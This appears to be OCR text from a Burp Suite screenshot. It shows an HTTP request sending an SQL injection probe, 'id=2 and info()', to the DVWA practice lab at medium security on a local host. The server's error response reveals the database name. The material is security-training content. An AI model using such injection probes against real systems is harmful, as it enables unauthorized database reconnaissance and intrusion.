 请求
Pretty 原始 \n Actions
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.56.1:8099
10 Connection: close
11 Referer:
http://192.168.56.1:8099/dvwa/vulnerabiliti
es/sqli/
12 Cookie: PHPSESSID=
fjnr06dblaud051e04okt2j2e5; security=medium
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 42.39.111.12
15
16 id=2+and+info()&Submit=Submit
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 13:24:31 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, p
7 Pragma: no-cache
8 Content-Length: 44
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
FUNCTION dvwa.info does not exist
</pre>
Search...
没有匹配